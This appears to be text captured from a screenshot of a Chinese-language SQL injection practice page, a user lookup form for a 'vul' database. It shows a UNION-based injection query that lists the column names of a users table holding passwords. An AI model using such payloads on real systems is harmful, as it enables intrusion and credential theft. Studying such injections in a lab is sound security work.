 用户名查询系统
ID 请输入要查询的用户ID
查询
id,username,password,level
SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name) ,3,4 from information_schema.columns where
table_schema = 'vul' and table_name = 'users' LIMIT 0,1